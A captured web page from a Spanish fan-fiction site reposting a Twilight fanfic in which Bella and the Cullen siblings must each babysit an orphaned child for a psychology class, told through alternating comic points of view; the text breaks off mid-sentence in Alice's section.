

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/los-cullennineros/
body_size: 62091
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>los cullen¿niñeros? - Fanfics de Harry Potter</title>

        <meta name="description" content="hola¡¡¡ bueno este fic no es mio,es de Dayan Hale link :http://www.fanfiction.net/s/4536833/1/Los_Cullen_Ninerosme parecio buena historia asi que la puse jej...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/los-cullennineros/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="los cullen¿niñeros? - Fanfics de Harry Potter">

        <meta property="og:description" content="hola¡¡¡ bueno este fic no es mio,es de Dayan Hale link :http://www.fanfiction.net/s/4536833/1/Los_Cullen_Ninerosme parecio buena historia asi que la puse jej...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="los cullen¿niñeros? - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/los-cullennineros/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-26T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="los cullen¿niñeros? - Fanfics de Harry Potter">

        <meta name="twitter:description" content="hola¡¡¡ bueno este fic no es mio,es de Dayan Hale link :http://www.fanfiction.net/s/4536833/1/Los_Cullen_Ninerosme parecio buena historia asi que la puse jej...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="los cullen¿niñeros? - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "los cullen\u00bfni\u00f1eros? - Fanfics de Harry Potter",

          "description": "hola\u00a1\u00a1\u00a1 bueno este fic no es mio,es de Dayan Hale link :http:\/\/www.fanfiction.net\/s\/4536833\/1\/Los_Cullen_Ninerosme parecio buena historia asi que la puse jej...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-26T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/los-cullennineros\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/los-cullennineros\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "los cullen\u00bfni\u00f1eros? - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/los-cullennineros\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6798" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            los cullen¿niñeros? - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>los cullen¿niñeros? - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 26/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>hola¡¡¡ bueno este fic no es mio,es de Dayan Hale </p><p>link :http://www.fanfiction.net/s/4536833/1/Los_Cullen_Nineros</p><p>me parecio buena historia asi que la puse jejeje espero que la disfruten </p><p><hr><p></p><p><strong>Edward POV</strong></p><p>Otro día común y corriente transcurre con la misma lentitud de siempre. Estamos los seis sentados en la misma mesa de siempre en la cafetería, esperando a que el día termine.</p><p>Emmett y Rosalie están de empalagosos, haciéndose mimos el uno al otro. Alice está convenciendo a Bella de ir de compras esa misma tarde a Port Angeles. Finalmente Jasper y yo solo jugamos con la comida sin decir nada.</p><p>La campana indica el término del almuerzo y los seis nos levantamos para irnos a nuestras respectivas clases. Bella y yo nos fuimos juntos a biología.</p><p>- ¿no es genial que por fin tengamos una clase los seis juntos? - me preguntó Bella realmente emocionada</p><p>- Claro que sí, es genial - respondí tratando de sonreír alegremente</p><p>La verdad sí me gustaba la idea de que estuviéramos los seis juntos en una clase, pero no precisamente en Psicología. NO entendía por qué los que íbamos en 5º teníamos que tomar Psicología.</p><p>- ¿Qué sabes de la clase? - me preguntó Bella mientras tomábamos apuntes</p><p>- Nada, ni Alice lo ha podido ver - respondí - solo espero que sea algo que no nos arriesgue</p><p>Y eso era lo que en verdad pensaba. Terminó la clase y nos fuimos al salón donde nos habían indicado que fuéramos. En el camino se nos unieron los demás. Entramos al salón y vimos que solo había veinte lugares, al ser los primeros, nos fuimos a los lugares de hasta atrás.</p><p>Poco a poco los demás estudiantes fueron llegando. Una vez que sonó la campana, dos mujeres entraron.</p><p>- Hola chicos, bienvenidos, permítanme presentarnos, mi nombre es Alix y yo seré su profesora durante este semestre - la mujer que se presentó tendría unos 35 años - y con nosotros también trabajará la maestra Mónica, ella se encargará de coordinar todas las actividades que tendremos. Y bueno le cedo la palabra</p><p>- Buenas tardes chicos, así como dijo Alix yo me encargaré de que todas nuestras actividades se realicen de manera correcta y espero que nos podamos llevar bien - nos dirigió una cálida sonrisa - ahora bien, nuestra primera lección consistirá en aprender como es que razona un niño.</p><p>"Eso es fácil, solo hay que ver como piensa Emmett" pensó Jasper y ambos reímos en voz baja.</p><p>"Será tarea fácil para ti Ed podrás meterte en la mente de un niño y listo". Alice me comunicó por vía mental y yo supe que eso sería correcto, no tendríamos problemas con esta materia.</p><p>- <br/> Por lo que hemos decidido que cada uno de ustedes cuidará a un niño todas las tardes por una semana - Mónica nos dijo</p><p>"¿¡QUÉ?" oí los pensamientos de mis hermanos, a eco con los míos y lo vi en los ojos de Bella.</p><p>- Hemos hablado con sus respectivos padres y todos se han mostrado encantados con la idea, en especial el Doctor Cullen y su esposa - claro, ¿por qué no me sorprendía que estuvieran metidos en esto? - De hecho el Dr. Ha sido muy amable y nos ha ayudado a contactar con un orfanato que ha encontrado esto muy interesante y se ha ofrecido a "prestarnos" a algunos de sus niños para esta actividad.</p><p>"Con razón estaban muy burlones por la mañana" pensaba Rosalie.</p><p>"¿Así que ellos tienen la culpa de que tengamos que cuidar a un mocoso por las tardes?" Emmett estaba indignado.</p><p>"¿Edward por qué no nos habías dicho nada?" pensaba Jasper</p><p>- No tenía la menor idea de que se habían metido en esta locura - murmuré solo para nosotros seis</p><p>- Bueno ahora les diremos el nombre del niño o niña que les fue asignado - nos comunicó Alix</p><p>"Ojalá y los chicos Cullen no se enteren que sus papás fueron los que escogieron los niños que tendrán que cuidar" pensaba Mónica</p><p>Esto no podía ponerse peor, si Esme y Carlisle los habían escogido, serían un infierno esas tardes.</p><p>- Srita. Swan, el niño que cuidarás se llama Simon y tiene ocho años, Edward Cullen, tú cuidarás a Ian, de nueve, Emmett a Melanie de seis, Alice , Estephania de once, Rosalie Hale, a Wyatt de doce, Jasper a Ginger de diez<br/> - Mónica seguía leyendo la lista pero a nosotros no nos importaba más, solo queríamos ahorcar a nuestros queridos padres.</p><p>Mónica siguió asignando a los chicos el niño o niña que cuidarían durante una semana, una eterna semana. Una vez que terminó, Alix tomó nuevamente la palabra.</p><p>- Bien chicos, su labor empieza desde hoy, a partir de las tres hasta las siete, los niños llegarán a sus casas para que comiencen su trabajo, llevarán un seguimiento diario acerca del niño y lo que piensa y siente - Alix nos explicó - eso es todo por hoy chicos, nos veremos mañana y pues mucha suerte.</p><p>Todos salimos del salón sin hablar, esta semana sería una pesadilla.</p><p>hola bueno aqui va el siguiente capitulo comenten plis :)</p><p><hr><p><strong>Bella POV</strong></p><p>Acabando las clases, nos dirigimos al estacionamiento. Todos veníamos callados, metidos en nuestros propios pensamientos. Edward me llevó a mi casa, como siempre.</p><p>- Te veo mañana - me dijo y me besó suavemente</p><p>- Suerte - le desee de verdad</p><p>- Gracias, igual a ti - salí del coche y entré a mi casa.</p><p>Charlie llegó antes de lo previsto, oí la patrulla mientras cortaba las verduras para la cena. Entró y dejó la pistola en donde siempre y fue a verme.</p><p>- Hola Bells - me saludó - ¿qué tal tu día?</p><p>- Bien papá, excepto por el hecho de que tengo que cuidar a un niño de ocho años por una semana - le dije a modo de reproche, pues él también lo sabía</p><p>- Ah, ¿así que ya tuviste psicología?</p><p>- Sí</p><p>Mi padre no dijo nada más y se fue a la sala a ver la televisión, alcé la mirada al reloj, ya eran las tres, Simon no tardaría en llegar. Dicho y hecho, el timbre sonó.</p><p>Me dirigí a la puerta y respiré hondo antes de abrirla. Al hacerlo vi al chico que ahí estaba. Venía vestido con un uniforme de baseball, con un bat en una mano y una pelota en la otra, traía una gorra pero pude ver unos dorados cabellos bajo ella. Tenía unos ojos azul profundo</p><p>"Genial, un niño basebolista" pensé y le sonreí.</p><p>- Hola, tú debes ser Simon - le dije y lo invité a pasar</p><p>- Y tú debes ser Bella - añadió el niño con el ceño fruncido</p><p>"Ya empezamos mal"</p><p>- Así, es ¿por qué no pasas? - le ofrecí y él entró</p><p>Cerré la puerta y luego nos miramos un rato, yo no sabía que decir, jamás me habían gustado los niños y menos sabía que hacer con uno de ocho años que no conocía.</p><p>- Bueno ¿qué quieres hacer? - le pregunté</p><p>- Quiero jugar baseball - me respondió agitando su bat</p><p>"No puede pasarme esto a mí"</p><p>- ¿no te gustaría leer un libro? - le ofrecí sin esperanzas</p><p>- Tengo ocho años, no me gusta leer, quiero jugar baseball - Simon me dijo como si hablara con un bebé</p><p>- ¿Ya hiciste tu tarea?</p><p>- Ya, ahora quiero jugar baseball</p><p>Ya era muy vergonzoso que todos mis compañeros me vieran hacer desastres en gimnasia, ahora también lo sería frente a un niño de ocho años. Y en algo tenía razón, era un niño ¿cómo se supone que debo de tratarlo?</p><p>- ¿Tienes hambre? Podría prepararte algo de comer - esperaba que me dijera que sí, quería evitar a toda costa que me viera jugar baseball</p><p>- No, quiero jugar baseball y quiero jugar ya - me dijo con una prepotencia que me dejó helada</p><p>"Maldito chamaco prepotente"</p><p>- Está bien, vamos a jugar baseball - le dije cortantemente y salimos al jardín.</p><p>Creo que no es necesario que les diga como me fue jugando baseball. Una vez que Simon se fue, entré a la casa llena de tierra, me metí a bañar y después fui por una bolsa de hielo para mi cabeza.</p><p>Me acosté en el sillón, muerta y desee que a los Cullen les hubiera ido mejor que a mí.</p><p><strong>Rosalie POV</strong></p><p>Llegamos a la casa y metimos el auto al garaje. Ninguno de nosotros hablaba, entramos a la casa y Emmett me pasó un brazo por la cintura, yo supongo que era para que no me lanzara sobre mis padres.</p><p>- Hola chicos - nos saludó Esme - ¿les fue bien?</p><p>- Creo que saben muy bien como nos fue - contestó Alice sin sonar grosera</p><p>- Bueno chicos deben de saber que nosotros no tuvimos nada que ver en la actividad, sus profesoras fueron las que la decidieron, no nosotros - Carlisle nos dijo</p><p>Oímos el coche de Edward aproximarse y decidimos esperarlo para discutir esto, todos. Edward entró a la casa y todos nos sentamos en la sala. Emmett y Jasper me dejaron sentada en medio de ambos. ¡qué confianza me tenían caray! Y Edward y Alice se sentaron en otro.</p><p>- Escuchen chicos, sé muy bien que la idea no les agrada, a mí tampoco hasta cierto punto pero pues creo también que algo bueno resultará de ello - Comentó Carlisle</p><p>Nadie pudo decir una palabra más, los niños ya habían llegado, podía percibirlos al otro lado de la puerta. Carlisle se levantó y fue a abrir la puerta.</p><p>- Hola niños ¡bienvenidos! - Carlisle les dijo mientras abría la puerta</p><p>- Gracias Doctor Cullen - agradecieron los cinco niños al mismo tiempo.</p><p>- Pasen chicos - Carlisle los invitó a pasar.</p><p>Entonces entraron los cinco niños a la casa y Esme fue a recibirlos</p><p>- Chicos ella es mi esposa, Esme - la presentó Carlisle con los niños</p><p>- Hola niños, encantada de conocerlos</p><p>- Hola señora Cullen - dijeron los cinco y Esme rió</p><p>- Y ellos son nuestros hijos - dijo Carlisle mientras los niños llegaban a la sala</p><p>De primera vista, los niños no parecían traviesos, pero no podíamos juzgar aún. Había tres niñas, la más pequeña de ellas era morenita, tenía el cabello rizado, rizado y ojos cafés, venía vestida con un tutú de ballet; otra de las niñas era pelirroja de ojos verdes y traía un libro bajo el brazo, pero no supe de qué era. La niña más grande venía vestida bastante bien para una niña de esa edad. Era castaña y con ojos ámbar, nada fuera de otro mundo.</p><p>Los chicos eran otra cosa, el más pequeño de ellos, llevaba una sudadera que le quedaba enorme, al igual que los pantalones, tuve que reprimir una risa al verlo y Alice simplemente estaba horrorizada. El otro niño, el más grande de todos era el típico niño a punto de ser adolescente que se cree un galán. Era güero y de ojos azules, ¡pues claro qué sería el galán!</p><p>- Bueno, niños ¿con quién les tocó? - les preguntó maternalmente Esme</p><p>- A mi me tocó con Emmett - dijo la pequeña vestida de bailarina</p><p>Todos estallamos en carcajadas, mismas que Carlisle hizo callar con una mirada de advertencia.</p><p>- Emmett, llévate a esta preciosa bailarina contigo - ordenó Carlisle</p><p>- Gracias doctor Cullen - dijo la pequeña mientras Emmett se paraba del sillón - ¡wow qué grande eres! Tú sí podrías cargarme, mis compañeras del ballet dicen que ya estoy muy grande y que por eso a mí ya no me pueden cargar, pero estoy segura de que tú sí podrás<br/></p><p>Emmett y Melanie se fueron arriba y todos sonreímos burlonamente, todos sabíamos lo mucho que Emmett odiaba el ballet.</p><p>- Yo tengo que estar con Jasper - dijo la pequeña pelirroja</p><p>- Tú eres Ginger entonces - dijo Jasper hincándose frente a ella - ¿dime que quieres que hagamos?</p><p>- Un pastel - dijo la pequeña enseñando su libro de cocina con una enorme sonrisa.</p><p>Alice rió levemente y Ginger jaló a Jasper a la cocina. Otro cuyo terror se veía hecho realidad.</p><p>- ¿Y tú Fanny? - preguntó Carlisle a la niña más grande</p><p>- Con Alice - respondió la niña</p><p>- ¡Genial! Dime Fanny, ¿quieres ir de compras conmigo? - le preguntó Alice</p><p>- ¡Claro! ¡ME encanta ir de compras! - dijo la niña emocionada</p><p>- ¡A mí también! - Alice tomó a la niña de la mano y se fueron</p><p>Alice era una suertuda verdaderamente. Ahora solo quedaban los dos chicos</p><p>- Ian a ti te toca Edward ¿cierto? - Carlisle le preguntó al más joven</p><p>- Sí</p><p>- Bueno, Edward llévalo a tu habitación, seguro Ian tiene muchas cosas que decirte acerca de música - sugirió Esme</p><p>- Claro, vamos Ian - dijo Edward parándose y llevando al chico a su habitación.</p><p>Bueno, a mí me tocó el galán, esto iba a ser divertidísimo (¿notaron todos mi sarcasmo?)</p><p>- Wyatt, ella es Rosalie y pues es obvio que ustedes dos son equipo. ¿Rose tenías algo que hacer ahorita? - me preguntó Carlisle</p><p>- Le prometí a Emmett que revisaría su Jeep</p><p>- Fantástico, Wyatt ven con Rosalie al garaje, puede que aprendas algo de coches con ella - dijo Carlisle</p><p>Me levanté del sillón y fui hacia el garaje seguida de Wyatt. Una vez ahí prendí la luz, me amarré el cabello y abrí el cofre del Jeep.</p><p>- Eres muy hermosa Rosalie - me dijo Wyatt</p><p>¡Este chico iba a caerme muy bien!</p><p>- Te lo agradezco Wyatt</p><p>- <br/>pero las mujeres no deberían arreglar los coches - ese comentario anuló el pasado</p><p>- ¿por qué lo dices? - intenté sonar lo más tranquila posible</p><p>- Porque ustedes siempre son las que los descomponen, no saben nada de mecánica - dijo Wyatt recargado en el jeep arrogantemente</p><p>Ahora resulta, el chico había salido machista.</p><p>- Este Jeep es fantástico, espero que no lo arruines Rosalie - Wyatt se puso junto a mí y revisó junto conmigo el motor - wow, debe de tener una potencia increíble</p><p>- La tiene, motor de 3.8 litros, 205 caballos de fuerza, asistencia de frenado y control de tracción, además puede correr a velocidades extremas sin sufrir ni un daño - añadí orgullosa de saber todo esto acerca del Jeep</p><p>- Ah<br/></p><p>Wyatt se alejó visiblemente decepcionado al ver que yo sabía tanto del Jeep. No se me volvió a acercar mientras trabajaba, lo podía ver recargado en el Jeep mirándome de una manera poco decente para un niño de doce años.</p><p>- ¿sabes Rosalie? Te ves increíblemente sexy reclinada sobre el auto - me dijo Wyatt después de un rato</p><p>NO puedo negar que me encantaba que me dijera eso, pero de todos modos, el chico tenía doce años.</p><p>- ¿eso crees?</p><p>- Sí, pero sigo creyendo que las mujeres no deben de acercarse a los coches - y la volvió a arruinar - los coches son un placer que solo los hombres podemos disfrutar</p><p>¡Maldito mocoso! Iba a sacarme de mis casillas muy pronto. Sin embargo, empecé a sentir una calma que se extendía sobre mí y me relajaba. Bendito sea el don de Jasper.</p><p>- Yo creo que el placer de los coches puede disfrutarlo cualquiera que ame la velocidad - le respondí lo más tranquila que pude</p><p>- Tal vez tengas razón, ¡yo daría lo que fuera para ser un coche que tú manejaras!</p><p>Otra vez volvíamos con las adulaciones, pero ese piropo me encantó<br/>si hubiera venido de Emmett, no del escuincle engreído.</p><p>- ¿Quieres algo de tomar Wyatt? - le pregunté con una de mis sonrisas más coquetas</p><p>- ah<br/>claro<br/> - dijo el niño deslumbrado.</p><p>Subimos a la cocina y al entrar no pude evitar soltar una carcajada.</p><p><strong>Emmett POV</strong></p><p>Una vez que subí con la niña a mi habitación me senté en el escritorio para hacer mi tarea.</p><p>- ¿Por qué tienes cosas de mujer en tu cuarto? - preguntó mientras bailaba por todos lados</p><p>- Porque a Rosalie le gusta ponerlas aquí - le respondí mientras la niña seguía dando vueltas por todos lados</p><p>- ¿Por qué?</p><p>- Porque tiene muchas cosas y ya deja de dar vueltas, si rompes algo Rose me matará</p><p>- ¿Rosalie es tu novia? - me preguntó</p><p>- No - le respondí y eso era verdad, no era mi novia, era mi esposa</p><p>- ¿Tienes novia?</p><p>- No</p><p>- Eres muy guapo, a mí me gustaría ser tu novia - dijo inocentemente mientras se sentaba en la cama</p><p>Yo sonreí, no pude evitarlo. Voltee a verla, ella seguía mirando por todos lados.</p><p>- Estás muy chiquita para ser mi novia - le dije mientras me sentaba junto a ella y se puso triste - pero podemos ser buenos amigos</p><p>- ¿Puedes ser mi hermano mayor? - me preguntó emocionada</p><p>- Claro - le aseguré y ella me sonrió.</p><p>Ahora que veía a Melanie me pude dar cuenta que no sería tan difícil cuidarla y estar con ella una semana</p><p><strong>Jasper POV</strong></p><p>Una vez que entramos a la cocina, Ginger se sentó en una silla y abrió su libro de cocina.</p><p>- ¿sabes cocinar? - le pregunté mientras me sentaba junto a ella</p><p>- Soy una niña, no me dejan entrar a la cocina, pero el doctor Cullen me dijo que podría cocinar aquí - dijo cambiando las páginas</p><p>- Bueno entonces ¿qué vamos a cocinar?</p><p>- Un pastel de chocolate - me respondió mientras me enseñaba la fotografía que había en el libro del pastel</p><p>Ginger se paró de la silla y se puso a sacar las cosas del refrigerador y las puso bien acomodadas en la mesa, pero los huevos estaban sobre él y no los alcanzaba. Entonces me volteó a ver con los brazos cruzados sobre su pecho.</p><p>- Se supone que tienes que ayudarme - Ginger me reprendió - y no alcanzo los huevos.</p><p>- Yo los alcanzaré por ti - le dije mientras me levantaba y los colocaba en la mesa - bueno ¿y ahora qué?</p><p>Quince minutos después la cocina estaba hecha un desastre, Ginger y yo estábamos cubiertos completamente de harina, huevos y chocolate. Si se preguntan qué fue del paste, permítanme decirles que el pastel era una masa grumosa, espesa y apestaba. ¡Con razón no dejaban que la niña entrara a la cocina!</p><p>Aparte de sus pésimas habilidades culinarias, Ginger era una niña de lo más hiperactiva, no la podía tener quieta ni un segundo.</p><p>Y justo cuando creí que las cosas no podían ponerse peor, Rosalie entró con Wyatt.</p><p>- No te atrevas a decir ni una palabra y mejor ayúdame a recoger - le previne a Rosalie antes de que se riera</p><p>- Claro, Wyatt ¿podrías esperarme afuera mientras ayudo a mi hermano a recoger?</p><p>- Claro que sí Rosalie - le contestó el chico a Rosalie y pude sentir el gusto del niño por mi hermana</p><p>- Ginger tú deberías irte a lavar - le sugerí a la pequeña</p><p>- ¿Pero y el pastel? - preguntó triste</p><p>- No te preocupes cariño, estoy segura que Jasper estará encantado de que lo intenten hacer mañana - Rosalie se hincó a la altura de la niña y le sonrió y yo quise matarla</p><p>- Gracias Rosalie - murmuré para que solo ella oyera</p><p>Ginger salió y fue al baño a lavarse, mientras tanto Rose y yo nos dedicamos a limpiar la cocina. Por una parte me sentía agradecido, mucho. Rosalie me estaba ayudando sin pedir nada a cambio y lo hacía de buen agrado.</p><p>Acabando de limpiar la cocina, Rose hizo una jarra de agua de limón y la llevó a la sala. Justo cuando ella salía, Ginger entró ya limpia, pero venía llorando</p><p>- ¿por qué lloras?</p><p>- Es que no pudimos hacer el pastel</p><p>- No te preocupes nena, mañana lo intentaremos otra vez, te lo prometo - le sonreí y ella me devolvió la sonrisa y me abrazó</p><p>- Gracias Jasper</p><p>- Claro, cuando quieras</p><p><strong>Edward POV</strong></p><p>Subí a mi habitación con Ian tras de mí, sus pensamientos eran acerca de lo hermosa que era la casa. Entonces entramos a mi habitación.</p><p>- ¡Wow! ¡Cuántos discos! - Ian estaba sorprendido por la cantidad de discos que tenía - ni una tienda podría tener tantos discos</p><p>- Gracias - le dije orgulloso de mi colección</p><p>Ian empezó a recorrer las filas de discos con el dedo, viendo si encontraba algo de su agrado. Me senté en el sillón y fue cuando volteó a verme</p><p>- ¿no tienes cama? - me preguntó sorprendido</p><p>- No, no me gusta dormir en la cama, prefiero mi sillón</p><p>"Caray, hasta nosotros en el orfanato tenemos cama" pensó y siguió revisando mis discos "Cielos este tipo no sabe de música".</p><p>- ¿qué música te gusta? - le pregunté haciendo caso omiso a sus pensamientos</p><p>- el hip hop - me contestó mientras seguía mirando</p><p>El niño no sabía que era la buena música, el hip hop era horrible no decía nada y la música era hartante. Sacó uno de mis discos, creo que era uno de Kiss.</p><p>- ¿puedo ponerlo? - me pidió</p><p>- Claro</p><p>Y el niño lo puso, y lo puso hasta el límite de volumen. Estuve escuchando a Kiss durante una hora a todo volumen. ¡Esto no podía ponerse peor!</p><p><strong>Alice POV</strong></p><p>Mientras manejaba hacia Port Angeles con Fanny platicamos de las marcas y los diseñadores que más nos gustaban. Fanny me contó que tenía unos tíos que aunque no podían cuidarla, le mandaban dinero y por eso podía comprar la ropa que le gustaba.</p><p>Llegamos a la plaza más grande y nos la pasamos probándonos cada cosa que veíamos. Le regalé unas cuantas cosas y luego fuimos a tomar un helado.</p><p>- ¿Es cierto que tú y tus hermanos son adoptados? - me preguntó Fanny</p><p>- Sí, bueno Jasper y Rosalie son sobrinos de Esme, pero Edward, Emmett y yo sí somos adoptados - le respondí</p><p>- ¡Que suerte tienen! A mí me gustaría que me adoptara una familia como la suya - suspiró Fanny</p><p>"Qué suerte que no la adoptó nuestra familia" Pensé, pero la comprendí, por fuera parecíamos una familia poco corriente y divertida. Éramos las dos cosas pero también éramos vampiros.</p><p>- Estoy segura que tendrás una excelente familia Fanny - y no era mentira, después de unas cuantas horas de estar con ella y ya había podido ver a la que sería su familia</p><p>- ¿Tú crees?</p><p>- Estoy completamente segura - le dije con una sonrisa</p><p>- Gracias Alice</p><p>Después de eso nos regresamos a la casa y el escándalo era increíble. Entramos a la casa y todos estaban en la sala con los oídos tapados. Todos excepto Edward e Ian.</p><p>"Edward no es por 